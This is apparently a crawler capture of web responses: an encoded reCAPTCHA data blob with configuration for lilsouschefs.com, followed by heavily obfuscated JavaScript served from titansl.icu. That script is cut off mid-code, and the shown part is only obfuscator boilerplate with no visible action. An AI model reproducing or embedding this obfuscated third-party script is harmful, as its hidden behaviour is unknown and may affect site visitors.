PDpl7Di8OcMsKEYcKpHcObwpcFwrceaEdCPGJdwr4Yw6QPw4NkSAPCk8O1LMO3w7oBwrvCh8O/wrDCln5Qw7/CiMK1F8O3woTCmcOuVlfCs37Cq8O8w7vDrMOJUMONDzfChcKCwo7DhwTCnMO/LDLCtcKsdgMWw4s0w6XDr1XDqizDusKow5oSLU/Dsl3DmcO/ZsOSe8O3VcKZQAPDhHBKwqRHJcOgPR8/[base64]/DgBTDtWjDsSbClsK3w48Gw47CpVt7XmHDisOeUsKtwqkKVnfCksKmNhYAwp0GPiEGNkcqw5vClsO9wpM5wqjDn8ObA8OnAsKgDg/[base64]/wqzDtMK5wr1jKsOCcigpwpNLw5TCimXDksK4w58ww6HCsMKSN8OhJMKUbQdTwqFINCfDncKAGGpNwqXCi8KHfcObGj7ClW7CmxEBYMKSbsOaF8OmOMOUW8O/[base64]/DjBfDsS/Cr8KlWAHClMKAKsOuwo7CvVjDrMKVw4xKLsKlw64KFMOITsKkwq8eJsOTw4/CisOxBxPCpnnCon1twqdTZXNFckfDkn3CvMKoPC9Qw5ZLwrhdw47Dj8Omw7w/[base64]/LHvCq8K9ScK/RiIqO3HCg8KwCcKgwr9PHVBEw4MuWMKHw4XCtsOwKsKsw7V/eVfCsWrDhnsOdMO/A8O7w7PDgh3DuMKUPcOWPXnCnsOxXmAbZyXCpxnCu8Ouw43Dh2zDm2RDw4pxWTYSDEJGb8Ktw6vDlArClTfDlsOyw6cQwqZAwpYmQ8KoacOOw4c7DRk9P17CvnYcZsOywq4Bwr/[base64]/wq99AcKrYMKGw5fCoEoawqAvYsKtM8Oiw7PDisONwqVzPcKHwpE5CMKMVzlxw6DCrMObwo/DuBITFVNmb8KLwobDuhIGw79dfcOowqJybMO/w7HDmURzwoATwoBWwqwHwpvCgW/Cj8OrACTCr03DkMKCS0DDu8OtbyfDuMK3XGEGw4rDq3nDscONCsKlQQrCmsKCw5/DtMOfwqTDmUUHXV5EWcKKUn9vwpdbJ8OIwrFpBExFw6DDuj0tBC9uw6nDg8OwPcOBw6tMw4RWw7QXwofDsX1MHDJNBDV3A2zCl8OcRDAVLFPDuWXDuxXDmcOeNl1UZ00Nf8KFwqPChlhfHj48w4DCnMOOIcOrw5QJacOpE3wRNX/CnsKgLi7Co2RXEsO3w5HCpcKAKMOaCcOhJybDvMO4woTChyTCrz0+TMKrwqbCrsOXw5hgwpsiw6HChRXDs2hyHsO8wrrCksKVcTlaa8O0w4B/wrDCvn/DucKjQmE6w4lswpFuEMKwSCNPQ8OgbcK8w5jCoRc3wrhWwp3DqVw1wrp7w73DjcK7VcKlw5PDjHZSw4F6amwOwq/DucK/w67DmsKbRm/DpWPCm8OYTSgNH3/DosKnJMOpcRJbOhgySX3DtsKOIXwMLlt3wrnDvg/[base64]/CisOuwqx4wqQpwrYxRCXCkyjCrDhUbsOGMVDDo8KVD8K3bnLDnMOtQcO6HHzDjcO6ZSzDmT3DicOSO8KcOgHDmsK7Qk83dn5vZsKVJz0wwrlJV8O3wr1ew6jCuiMLwpHCrMOTw67DgMK4T8KlTyQ5YTUOdQfDiMKlIUlwPMK+enDCr8KVw5TDhEE/w5jCncOfaC4KwrIxP8KwK8KbXBHCkcKYwrwZTUDDocOrA8Kiw48fw4jDmRvClUfDkx9zw6YdwrzDuMOZwr4tNFDDuMODwqHDuD9pw47DucKRD8KowoXDojTDosOZwpLDqcKRw77Dg8O5wrnDh3/DqsOdw5lYTmVHwpXCucOqw4jCiikkH27ClkZoHsKPPsKgwovDs8KXwqd9wp1gNcOsTXTCnB3Dqn3CrcOQMsO0w5JyOMK5TcO4wpjCk8OLH8OQZ8O1w67DsVgPHcKRTDHCtmfDiF/Dg04Iw6UXD3LDjMKHwqjDgcK5OMKAKMKme8KsfMKgR3cGw7hee0Qqw5/[base64]/MmbChEjClibDh8OYwqfCt8KRwrPCjEVuaMOuWSXDhMKEwoQmFkbDhArDvWTDtcOLw5LDu8O7w4FjMVDCqT/CvnJWDMKhw7zDiQnCpGrCn25zWMOMwocuJQAoM8OywrtLw7zCssOow5Bswp7Driwjw6TCjD/CvsKJwpRKfGfCgQ7DnV7CkUjDucOkwrBiwr3Cgl5EFMKwVw/Cl0hWHgPCgxDDusOow4XCgMOkwrbDmSPCsncTWcOAwqzCh8OlbMKBw7tawo/[base64]/DncOBwpc/[base64]/Cq8KENzBawrd7PSXCrD/[base64]/[base64]/Cv8KccgsOSBkyIMOvf8O4G8KiwoBCcWzCunnCq2zDgsKmw71AWRrDmMO0wrzCpsOGwqnDq8Ogw6Z/[base64]/CksO5w7fCjsOiwq3DkhdEwpt6fMKNw65Aw6omwobCvVrDq8OGS33DtcOHZSvDmMKQcmVnP8OXVcKOwojCrMO3w5XDumIcCXLDg8KnwqFGw5HDgQDCl8KYw7XCvcOdwoAqw7TDjsKLRGfDvV5aADvCuHFAw4xQZVXDnzLDvsKpfQbCp8KBwqw0cn1/AsKLdsKpw7XCisONwqXCvxYbRBLCnsOmKsKCwohSWHLCmcKpwozDswUCAz3DisO8csKwwrvCkil+wpVDwr3CvsOhV8Oxw4DChwDCqj4Zwq/DtxJPwrXDqsKTwqTCkcKafcOdw5jCokXCrVTCrURWw6DDjlbCncKaQXgvZsOYw7jDmmZNPxrDl8OGNsKfwq3Du3rDvsOlGcOxLUFVYcO3VsO0YgY+YsOXLcKMwr3CpMKYwpfDjS5Aw6hzwr7DkMO1DMKfSsOAOcKQBMOoV8Ovw7bDs0/Cp0HDiSlKCcKOw4TCncOCwoLDh8K5ZcOfwr/DiVAnBhrCnWPDqxxUH8KmwoLDtm7Dh2YzCsOBw7lnwrFGdCfCs1FvFcKWwqLCpsOhw41qa8KeG8KEw590w4MHwpzDicKmwrESRFDClcK6woxKwr8qLMO9UMKsw5HDriE5dsOMLcKtw7PDisO1UTxyw6PDpQHDuwnDghVCPGk/VDbDscO2FyYmwqfCjG/[base64]/DpcOKHTLDjUR0wqzCjMOPwq5Cw5kZfMKfTU9/EmQSe8KNNMOUwpYnVUDCssOcS1nChMODwrDDrcKSw5MKb8K2CsOgU8OoUhBnw5EREHvCjMKjw4YKwoUiYhJPwrDDuhDDosOOw4JqwqVsT8ODI8KiwpU5w4Y+wp7DnyPDvMK/GxtuwovDhBbCgVHCqF7DvVLDtjLCtsOiwrYGfcO+V1hpBcKVd8K+MilHBg/CjAXDhMO5w7bCkDJ2wpw2aX4ew64wwoxUw6TCpljCj3Zqw54DZk7Cm8KRw6TCgMO9OHR2YsKWPnYkwoZwUMKiRMO/[base64]/DiTbDmcOdwqHCmsKRwr0kLRTCvcO+PkEnd8KhwpUPw54XwqjCpXRqwqd1wrXCkFdrXFhDMlTCq8KxdMKBZF8Fw5ksMsOSwoQFE8Klw6cawrPDlUcIHMKMFHErCMOCUDHCk03CmMOmYw/[base64]/QcKpwr/DrhPCt2HDh8OuHkvDksOfw6jDn8O9cWfCgsOPw5FaOEPChcOhwrlRwpnChlB8TiTDhC3CusO1cy/CocK/BwNRPcOzFsKnK8O3wosCwqzCuDV3A8KQHMOwI8K7HsOlexnCqU/Ck3PDtMKmG8O+acKfw7tnZcKsdcOBwrg7wpo7BVYmOsOEaCnCpsKwwqDCucKXw67CpcOLAMKCdMOpUcOBIMOVw5RbwoDCsSfCvntUXHTCtcKoP0DDoHJaWWLDrFIEwogwBcKiU2vCgipqw6EIwpLCuifDjcOKw5pcw5wBw7ACXTTDncOFwrkYBnUCw4fDsi7CqcK/c8OjZ8ORw4HClz58RBRNWB/CsHTDpDjDpmnDtHgzQSxnSMK6BDPCpnzCiXLCocKpw7LDgsOEB8KIwpUXOsOfFsObwpzChXvCqi9AJcOYwrAbGVsVTH0/E8OGQUnDusOPw4Eiw7dZwqFHLS/[base64]/w77Cq8K/[base64]/DlkPCrcOJwrVWIsOcwoNtCcOuTBPCgxFuwoN6RkLDlzzCtS/CtsOvE8KED2zDjMOOwrTDjGZcw4jDl8O6wpPCo8K9e8KxPlt1HsK5w41WLB7CgHbCtXTDssO8A3UCwrJ7UhNFAcKmwq3CksOMb1LCvwktXDo7Z3nChGFVb2fDhgvDsBBGDHHCvsOwwqLDqMKkwqDCkC88w6/CucK8wrcvHcO4e8KXw4wXw6xKw5HDpMOpw79YJ3M2ScKZen8Kw4ZZwoxqbAliaQzCmjbCo8Kvwp55PXU/wqbCqsOgw651w7/[base64]/wqBbw5HCrH7CucOaIsKmwqPDmcOdAsOQSSQoUsONw4/[base64]/Cpg4HwrJTMRJHwpnCmEbDhsKXUMOpw4rCriIUbX7CmmdGMWrDqlhUw4QOVcKZwoU0ZMKywq41wohjK8KQUcO2w6PDnsKPw4lQJFrCk0TDimx+Qxgmw6gowqbClcODw7QTY8Oyw43Ckg3DnATDrlTDgMOrwq94wovDt8O/S8KZb8K6wow5wrwfKw/Ds8Obw67DlcKTP2TCusKVwp3DgWolw6sWwqgpw49aHyphw67DrcK0eBNLw4BTfhRfI8KMbcOtw7M8bEvDgcOfYyrCrHVlD8O9GzfCssOrGcOsZS4/HUTDiMK5HCZmw7nClDLCuMOfeD3Dg8KNLHBKw4sAwopdw5ZXw4Q2QsKxDW/[base64]/[base64]/wptGw4jCucK4w6jDncOpwoMCQWAMb3DDocOkwpQDCcOXVnlRw5o0w7fDp8KrwqMdw5RDwqTCu8Ojw5HCv8KVwpZ4HkvCu3jCpjJrw7MVwrM/[base64]/w5PCpg/CnMKyacOawoFvwotuw6ZSMMKDRVXDiCpTwp/Ct8O2ZQDCgDZBwpY3NMOBwrTDuH3Cp8KNRCfCu8OnbVzDn8KyDxvCo2DDhVo5MMK8w4wwwrLDiDbCgcOowpHDmMKHNsOmwptJw5zDt8O0w4IFw53CuMKlNMOkw7IeBMK+fj8nwqDDg8KCw7w2MELCuWXCtSRFYmV/w5/Cg8Oxwo/[base64]/CmcO2fcOgw5nCtznCocOcB8OXw5/Di0TCky/Cj8OWwrMTw5PCkHzCrsOUS8OgBjvDjcOTGMKjN8OLw7c1w5l2w5gHZmHCgUzCvSbCjsOrVUFoDgrClXYMwpkCf0DCj8OiYkYyasKqw7JDw7rCmwXDkMKqw6lpw7/ClcOyw5BMJcOcwoBGw4bDuMO8VGzCihzDvMOFwp9fdC/Cq8OjJQ7DucObaMKnZWNmdMK5w53DlsKxalXDmsKcw453VH/DrcONDgDCqMO7cz7DoMKFwqxUwobDhmrDqS55w58/DcKjwoBDw6I6CcOVZG4tdG4cesOdUEgzXcOCw7o1eBHDn2HCuQEncy8Fw6fClsK9VsK5w5lAGcKtwoItbTDCt1HCpXZ6wrRow6XCp0XDmMK8w6/Dq1zCvRHCsGhGIsOgL8Kjw5IHEn/CusOqb8Ofwo3CrUxzw4PDocOqdCNLw4cSacKJwoJbw67DhXnDv3vDri/DsFsGwoIdIQ/[base64]/[base64]/[base64]/E2nDisOyIMOvL3nDqMOpGMKrTwfDmcKtG8KBw7Ayw5V4wqDCjcOOG8Onw5p5w4V8SGPCjMO/[base64]/Ch1orw5cNwplGYMOSwoNddcOIw5YlLsObw5YNCVQFLFJ9wpfCuToQaFDCjX4MBsOVeS8KDRpVczMkIcOlw7rCocKHw7dQw6YEKcKWAsOKwql9wonDnMOqHCkCMQ/DrsOrw4Jwa8O9wrnCpE1VwoDDmxHCjsKlIsKNw6JoIks0DgcSwo5kVDrDkMKrCcO2ccKkTsKTwrPDmcOoUU5fPg7CocKIYUDCgkfDrSU0w5t9P8O9wphhw4TCkUhNwrvDo8ORwopYYsKPwqHCvQzDpcKBw4UTHgALw6PCk8OCwr/DqQgTYTokEUjDtMK9wq/Ci8KhwpVqw5B2w4zDhcOZwqZdNlDCvmnDlmRMTX/[base64]/bsOdwotABH5KccKNwog9EmlaGwvDmj/[base64]/DinXCn8OOScOqwq0DUwxILy7CviFgeH/Crykkwq8SfklJAsOfwp3CpMOQw63CvizDgiXCnl1QYcOXZMKawp5OeEPCoVEbw6wowp3CsBc+wqTChgjDu3gnaWjDsmfDvwt2wpwBZsKqP8KiJlnDvsOrwr/Cn8KOwoXDt8OcQ8KbQsOcwp9KwpXDhcKVwpAyw6PDjsK5DybCoykJw5LDoSjCrTDCkcKIwoxtwrHCmjTDiR0CN8Kzw7HChMOTQV3CmMKIw6YIw6zDkC7DmMOVccOxwo/DpcKcwoQjPsKTPsOKw5PDoz/[base64]/Cj8KJXj3CkMKvw7PDhW08H1HCjMK8wrc9Ij5gLsOLwpTCssOOFn1uwrrCscO+w73DrMKqwpg6HcO1YsKsw5YTw6vDhEdwUBcxMcO5SlPCmsO5VmRTw4PClsOew5BYdBfCpHvCpMO/JcK7cR/CrEpLw4YdTFrDgsOKA8KIBVsgO8KFEjJgwo4cwoTChMO9T0/[base64]/DmlXDjBFKwqcqw4oiwqjCiFhOw7rDsn3DjMOMXAwfM2gHw77Dp0F0w7pjOz4fXyRewo0/w73CszLCpiDCkXNCw788wp5jwrR3fMKmI0zDsU7DkcKUwrpWEFVQwpLCtBAFRsOyV8K4JsKoJ0QXc8OvfGkPw6IYwqxaCMKHwrnCjsK+dsO8w6/DoW91NnPCnHbDu8KqY07DrMO4Rwt5PMOvwoQ2CXDDk1vCpRrDhsKZElHChcO8woIBLTUcU1jDmiTCtcOmFS9jw7dTGHPDosK4w5Fgw5U4IcK8w5QEw4/CmsOpw4IjbV5jZiXDmcKvMwjCi8Kqw73DvcKyw7gmCMKPW2NHcjPDt8OwwrRZP1PCpcKhwqx4QRwxwrcBBGTDtirCsEU5w6rDvCnCkMKaAMKGw7E9w40QehAeTwVow7HDvDFUw6LCniDCgSghZ2vCgsKoQRrCkMOlbMKgwpARwqXCkGonwrg8w7Mcw5XDsMOGU0/CgcKlw73DuGvDg8OLw7PDqMK3RMKfw7zCt2YRN8KXwopTPjstw5/DlmbDsQsaV2XCsB3DoXgaa8KYKFsKw45Iw4sCwpfCiRbDng3CmcOgY3ZENsKqBCLDjEhQFUthw5zDm8OCCwc6dsKmR8Oiw489w6/CoMKGw7pKNTAZPQh2FcOTY8KgW8OfDzrDkFrDg0TCv0FgDTMiwoJtGmXDmm4yMsKRwq0MMMKfw5VJwrU0w6TCk8K6wp/DmDrDjRHCnDRyw49pwrvDocO2w5bCvSInw73DslXDpcKdw68kwrXCjUTCtjZkXHEjJyXDnsKYw7BCw73ChjzDgMKfwrA0w4XCjcKIJMKZNMO/NjTCkDEfw6jCtsO2wrnDhsO4B8OwLCARwotHA2LDp8OUwqxuw6zDtnfDpm3Di8KKYcO/w4BZw6JRWFXCo2TDhAdCYiTCtmPDmsKeFwzDv3NQw6nCocO0w5TCkEtnw4BpLGHCmid7w7HDkMOvKMKsegUdQ0HCnAvCj8Ojw7TDscOsw47DicKOwpYnw6DDuMOiARgCw4kSw6LCpSjClcOAw4xybsOTw4MOF8KMw4Few4ALAG/Ds8KUD8OkS8OGw6PDtcOLw6R7f38Dw5XDnX5hYn3ChMKtEUxqwrDCnsKyw7ETccK2GltrJcKDKMKtwq/Cr8KhIMKHw5zCtcO2N8OTJMO8b3BKw5QUPiU9B8KRJ0pvLSDCi8K/wqc9XUEvGsKJw4jChxkwLBsFDcKfw7fCuMOCw7jDssK/DsOjw6/Dh8OPZ2TDgsOxw5TCmcKkwqQPeMKCwrzCunbDvRfCrMOaw7fDsXDDsG4YG0AIw40lNcOgBsOfw4BPw4QKwqrCkMOww6I2w4nDsHQdw7gzZsK3O3HDonl/w6oDw7NsTzLDjjESw6o5f8OIwqwnGsOAwqAQw51GSMKYQ14rO8K5MMK6fW4Cw4VTQ0PDsMO/CsK/w6XCgR/[base64]/DncKqQynCok/CnMO6HMKCw40pccKwDz/DicKdw4PDsl/Dq13Di0wLwrjCu2jDqMKNR8OoVQFNNFvCk8K1wp1Iw7Vow5Fnw57DlsOycMKwUsKDwq1aX1JYScOabmhywoshHGglwo0OwrBEch42Jy99wpzDiB/Dr3fDo8ODwpwYw63CmQXDosOFRnrDnWJfwrjDpBU5fS/Dr1NTwqLDlgElwq/CncO7w4vDoS/[base64]/[base64]/w7kLw4YIw53CuRdzfsOEw6fDqcK5woMBwrPCt1XDjMO9cMK9HQIlfGPClcO/w5vDrMKCwp7CrTvDunEuwo4+c8OgwrDDuBbCo8KQTsKldTzDq8O+T1lewpjDmMKoTWPCnxY0wr3Djgp+dislKWo2w6dBQREbw4fCpFVfKHzDglXCtMOWwo9Ew4/[base64]/CjsONVR88BcOaDWosw5PCqMOGOi50w4Apwq7Ci8K5SWBpLcKZwrMhHsKhMXpzw4bDhsKYwod9S8K+RsK5woEVw68hcMO/[base64]/DjywQwp/Cl2XDgkQmTcKgNj3Do3BjYMOYTGw8X8OdJcKWF1TDkx3DlMKAXFJkwqp/[base64]/[base64]/w7s5eFwlFnbDpsKFEMKQwqzCnFnDmMKQwqHCl8KRwo7DpxN7Lm/CmiTChlM/WQJFwo9wUMOCJgpPw4HCkErDiBHCvcOkNcKgwpgWZ8OzwrXDoXjDvyIvw5zCh8KFJWhQwojDsUNCecO3E3LDnsKkH8KKwrtawoIgwr9Ew7DDqBrCq8KDw4Iewo7Cp8KWw4FoaxTCo3vCk8Otw58Ww6zDvk/DhsOTwqjCmH95dcKRw5dKwq0fwq1xcwXCpldbLmbCkcO7wqnDu3xgwr5fw40IwoDDo8KlUsKbYWbDosOIwq/CjcOxNcKTSVnDhTJfZcKQNDBkw5LDjXTDg8OiwohtDBBbw5NUw7DDicOFwrLDpsOyw4ULGsKDw5YfwrXCt8OSPMKFw7IJbG/Cn07Cl8OZwrrCsD8Iw69iecOTwpPDssKFY8Kcw6R9w4fCi3UJA3EHOlloGWfDqcKLwrpPcjXCo8OXOl3CkkR7w7LCm8KAwr3ClsK5Vj4hAQdHbHM8QAvDuMO+ORsiwrLDvw/DksOGFHBNw4xNw4h/[base64]/wqvCsxFiw6Qfwr3CpQ46wrhVw7DCiMOXEyDCnhsSIsOdwox8w5ARw6LDs3zDscK0w55lGEJawqgGw61DwqM/Jms2wqTDiMKAKMOLw6bCllwfwrk9WRVqwozCtMK4w7drwqfChUISw7fDiV9lV8ObZMOsw5PCqj9qwrbDoWkfPF/[base64]/Ds8K4w5Muw7PDvmDDoMOLAVAiERYlw5ExcsKJw7nDsispw6fCuRA8eyHDsMOdw67ChMOTw5wIw7/ChCsMwo3CrsOGS8O9woRLw4PDiHLDusKVI35QRcOWw58cFXZEw7RfImoETcOTOcOBwoLDhsKwW0tiADY5ecKPw4JBwotSNSjCoVAkw5zDsWkEw7kAw4PCllo6fnvCmsOFw6dFLcOwwovDkm/DgcOqwrTDuMOYHMO4w6/CjlEzwqF3fcKRw6fCgcOvBn4ew6vDp3zClcOdCgrDjsOPw7XDjMOMwofDmRvDicK0w4jCmSgiQFUqaRlpBMKDCkgSSS98bijCszfDjG5ow4jDnSUjJsOgw7xbwr7CtTXDrxDCo8KBwqdnJ2MqTcOKZEfCg8O1JCXDncKfw79Lwr5uMMKpw44ifcKodw5VQ8OLw5/DmB5/wrHCpzfDo2HCkyLDmMOFwqlCw4zDuSfDuiRgw5Unw5/DrMOowoRTWFjDpcOZbWR9Xl90wr52GkjCu8OgBMK6BGFXwo9jwrlPDcKXUMOTw6DDjMKaw5LDhSE6fsKXGWLCnEl5CAchwrF7ZVAGDsKwHX0aV3JEI0FiTVkCMcOVQVdhwrDCvQjDqsKUwqwXw7zDpEDDlnx/JcKJw7HCnx8TA8K9bXHCl8Oiw5wVwpLCrmUMwr/CmcOnwrLCp8OcPMOHwqPDh1NeHsOMwopzwqMLwrk/AEg8BHECMcKEwpzDqsKnGMO1wqzCvl5Ww6PCi04wwrZQw4A7w7wnYsOOE8O3wq82a8KZwp5ad2QIwqovS2BTw6VCEcO4wofClBjDn8KLw6jCmW3CuH/[base64]/DtsONAsKTw48KUlLCi8Kew4fDgXrDjXoAKSgpLyw1w47DpBrCqCvDtMOlKU/DgxjDuUXCqg7DicKowrQMw6c9Wl4KwovCgVF0w6LDkMODwqTDtWYkw6bDlXksenoLw7guZcKUwq7CiEnCh1jDgMONw6IDwqZMW8Onw4XClA8pw65zeF0EwrkYDxISZkUmwoVRD8KVVMK7Wn4DGsOwSm/[base64]/fCPChMKiwqEwemPCksOVTRHDmcOPfcO1wp3DnTUrw4vDvRtJw7xxNcOlFhPDh07Dv0jCnMOIC8KPwpEqEcOtDMOrOMKIEcKISH/ClhtHC8KRYsKZCQkSwpTCtMO+woUuEMOvZ17DoMOxw43Cr1wUesO9w7dcwp4TwrHCnVseTcKswrFTQ8OiwrczCFkXwqnChsKcGcKbw5DDo8KGLcOTOATDmcOwwqxgwqLDisK6wqrDv8KRVcOtL1g3w4AxOsK9aMOrMDQewrU\\u003d\x22],null,[\x22conf\x22,null,\x226LdkIwEaAAAAAFYs9l23tGHjxrxTBeJq4zLuy00N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,447],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lilsouschefs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2234pVWDNnk55EIRvZ6yTju/BCCLmnVj67agl2BfSblwg\\u003d\x22,1,0,null,1,1770093554132,0,0,[74,76,50],null,[119,33,19],\x22RC-iKhT4J2FETU1uw\x22,null,null,null,null,null,\x220dAFcWeA48bSNthwMKoJf3c0LpcCmuAGTxooYgvT330G-as37iplacEHix-1HuxhNEUlnRkDnuUZQ0rWH6OktU4kRdVJcbi3R-3Q\x22,1770176354377]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 21690
content:
(function(_0x3cf126,_0x108c8f){var _0x206870=_0x3cf126();function _0x3c27b7(_0x2fae95,_0x8ec222,_0xe5c045,_0x3e7065){return a0_0x1733(_0xe5c045- -0x15b,_0x2fae95);}function _0x263a97(_0x32cc94,_0x47cc6d,_0x2ab8e4,_0x34516e){return a0_0x1733(_0x32cc94-0x1c3,_0x2ab8e4);}while(!![]){try{var _0xc3835=parseInt(_0x263a97(0x378,0x3d0,0x396,0x39d))/(-0x279*-0x4+0x1*-0xb96+-0x5*-0x57)+-parseInt(_0x3c27b7(0xc,0xab,0x4a,-0xb))/(0x74b+-0x662*0x1+-0xe7)+parseInt(_0x3c27b7(-0x3f,0x69,0xa,0x31))/(-0xef*-0x29+-0x1a3b+0x27*-0x4f)*(parseInt(_0x3c27b7(-0xc,0x5d,0x36,0x99))/(-0x157*0xe+-0x1*-0x259a+-0x12d4))+-parseInt(_0x263a97(0x32c,0x324,0x34f,0x2fb))/(0x2473+0x6*-0x324+-0x1196)*(-parseInt(_0x3c27b7(0x1a,-0x21,0x47,0x77))/(-0x3*-0xc02+-0x2*-0xedc+-0x41b8))+-parseInt(_0x3c27b7(0x3e,-0x6a,-0xf,-0x7c))/(0x3f*0x20+-0x1*0x219d+-0x2*-0xce2)*(parseInt(_0x3c27b7(0x1d,0x6d,0x85,0x37))/(-0xf1*-0x16+0x1f4b*-0x1+-0xa9d*-0x1))+parseInt(_0x263a97(0x311,0x335,0x33a,0x2f4))/(-0x1ef6+0x14a1+-0x2*-0x52f)*(-parseInt(_0x263a97(0x3b2,0x39b,0x3aa,0x400))/(0x1*-0x24dd+0x217a+0x36d*0x1))+parseInt(_0x263a97(0x373,0x3ad,0x396,0x362))/(0x25b3*-0x1+0xcf4+0x18ca);if(_0xc3835===_0x108c8f)break;else _0x206870['push'](_0x206870['shift']());}catch(_0x2f61d9){_0x206870['push'](_0x206870['shift']());}}}(a0_0x5554,0x1*-0x74974+0x6*-0x20375+0x1a80bf));var a0_0x170d80=(function(){var _0x46986b=!![];return function(_0x35c9f0,_0x4f3afb){var _0x2a9664=_0x46986b?function(){function _0x1dd8c5(_0x4a1e4b,_0x49263d,_0x1df340,_0x2e70ef){return a0_0x1733(_0x1df340- -0x25,_0x49263d);}if(_0x4f3afb){var _0x456acc=_0x4f3afb[_0x1dd8c5(0x111,0x172,0x138,0x176)](_0x35c9f0,arguments);return _0x4f3afb=null,_0x456acc;}}:function(){};return _0x46986b=![],_0x2a9664;};}()),a0_0x109545=a0_0x170d80(this,function(){function _0x424834(_0x2fd53e,_0x1ae29b,_0x4d1ccd,_0x2d95be){return a0_0x1733(_0x1ae29b-0x1b3,_0x4d1ccd);}var _0x419cf8={};function _0xde59a(_0x80cc48,_0x45b0e7,_0x652ea9,_0x309444){return a0_0x1733(_0x652ea9- -0x216,_0x45b0e7);}_0x419cf8[_0xde59a(-0x65,-0x3b,-0x5b,-0x97)]=_0x424834(0x34a,0x3a7,0x414,0x389)+'+$';var _0x2a1f02=_0x419cf8;return a0_0x109545['toString']()[_0xde59a(-0x1f,0x11,-0x3d,-0x1b)]('(((.+)+)+)'+'+$')['toString']()[_0xde59a(-0x110,-0xd3,-0xae,-0x6a)+'r'](a0_0x109545)[_0xde59a(-0x6f,0xe,-0x3d,-0x20)](_0x2a1f02[_0xde59a(-0x6b,-0x6a,-0x5b,-0x6)]);});function a0_0x2092e7(_0x39cf13,_0x476132,_0x29d94b,_0x357424){return a0_0x1733(_0x29d94b- -0x272,_0x39cf13);}function a0_0x3e44e1(_0x259e29,_0x320c06,_0x3ecacc,_0x2557b9){return a0_0x1733(_0x259e29-0x20c,_0x320c06);}a0_0x109545();var a0_0x8f9dad=(function(){function _0x38ccbf(_0x5226dd,_0x30d283,_0x571409,_0x194d49){return a0_0x1733(_0x194d49-0x91,_0x30d283);}var _0x113dda={'nRHTA':function(_0x461ea4,_0x44688f){return _0x461ea4!==_0x44688f;},'ECkgM':_0x38ccbf(0x1c1,0x1a1,0x166,0x1cd),'eNFEG':function(_0x56baf5,_0x5b26fb){return _0x56baf5(_0x5b26fb);},'MIswf':function(_0x1cabde,_0x5e1818){return _0x1cabde+_0x5e1818;},'bJQZS':_0x38ccbf(0x1e0,0x228,0x210,0x1ea)+_0x1fde02(0x321,0x2b5,0x2f3,0x2ce),'Cmvzv':_0x38ccbf(0x261,0x27a,0x290,0x267)+_0x38ccbf(0x1b6,0x1e8,0x23b,0x203)+_0x1fde02(0x32a,0x306,0x362,0x2ad)+'\x20)'},_0x457f07=!![];function _0x1fde02(_0x41bca1,_0xef118f,_0x1df912,_0x2e4dde){return a0_0x1733(_0xef118f-0x128,_0x2e4dde);}return function(_0x397586,_0x5f3f1b){var _0x35b5fe={'IqFab':function(_0x5aa32b,_0x51dd6e){return _0x113dda['eNFEG'](_0x5aa32b,_0x51dd6e);},'cFePG':function(_0x3223c3,_0x573725){function _0x622104(_0x5cb936,_0x2b7eb7,_0x59d2f3,_0x523baf){return a0_0x1733(_0x5cb936-0x2e8,_0x2b7eb7);}return _0x113dda[_0x622104(0x4a9,0x4c0,0x4a1,0x4dc)](_0x3223c3,_0x573725);},'VlkWB':function(_0x332c0a,_0x470e5f){function _0x49a052(_0x28ce14,_0x1ac6bc,_0x7b5748,_0x365f97){return a0_0x1733(_0x28ce14-0x46,_0x1ac6bc);}return _0x113dda[_0x49a052(0x207,0x199,0x1e3,0x25f)](_0x332c0a,_0x470e5f);},'muHqK':_0x113dda[_0x548f87(0x1f7,0x1ec,0x1ac,0x241)],'aBnCG':_0x113dda[_0x21a419(0x35c,0x32e,0x300,0x37c)]};function _0x21a419(_0x21ce71,_0x480d8f,_0x4bd7d7,_0x2b055d){return _0x38ccbf(_0x21ce71-0x2f,_0x4bd7d7,_0x4bd7d7-0x188,_0x480d8f-0xb1);}var _0x244bd5=_0x457f07?function(){function _0x511469(_0x4363e2,_0x234f97,_0x276bc1,_0x43a2cc){return _0x548f87(_0x234f97- -0x2a8,_0x234f97-0x161,_0x276bc1-0x1c2,_0x43a2cc);}function _0x3c7081(_0x3887c4,_0x16c11a,_0x32b770,_0x24d730){return _0x21a419(_0x3887c4-0x1e8,_0x32b770-0x4b,_0x16c11a,_0x24d730-0x77);}if(_0x113dda[_0x3c7081(0x386,0x2b6,0x31f,0x30b)](_0x113dda['ECkgM'],_0x113dda[_0x511469(-0x9c,-0x64,-0x52,-0x3f)]))_0x359a5e=_0x35b5fe[_0x3c7081(0x350,0x38e,0x398,0x34b)](_0x228094,_0x35b5fe[_0x511469(-0x11a,-0x124,-0x12b,-0x155)](_0x35b5fe[_0x511469(-0x51,-0xb5,-0x6a,-0x71)](_0x35b5fe[_0x511469(-0x173,-0x10d,-0x120,-0xaf)],_0x35b5fe[_0x3c7081(0x3f0,0x322,0x388,0x39d)]),');'))();else{if(_0x5f3f1b){var _0x5edcae=_0x5f3f1b[_0x3c7081(0x2c3,0x34b,0x2ea,0x29b)](_0x397586,arguments);return _0x5f3f1b=null,_0x5edcae;}}}:function(){};function _0x548f87(_0x569c5e,_0x2ef6ad,_0x410d11,_0x13903a){return _0x1fde02(_0x569c5e-0x1dd,_0x569c5e- -0xf1,_0x410d11-0x17b,_0x13903a);}return _0x457f07=![],_0x244bd5;};}()),a0_0x5892d4=a0_0x8f9dad(this,function(){var _0x572407={'SMeVn':_0xbb398d(0x581,0x583,0x553,0x5b2)+'+$','MgoxX':function(_0x40079a,_0x2300ce){return _0x40079a!==_0x2300ce;},'Yqovy':_0x3ea9e7(0x540,0x549,0x561,0x5a6),'ervuU':function(_0x30aa13,_0x3e09f3){return _0x30aa13(_0x3e09f3);},'DRkoT':function(_0x35ab59,_0x11980a){return _0x35ab59+_0x11980a;},'TWGyp':function(_0x1aa3ef,_0x3d91f7){return _0x1aa3ef+_0x3d91f7;},'sKtPP':function(_0x12e282){return 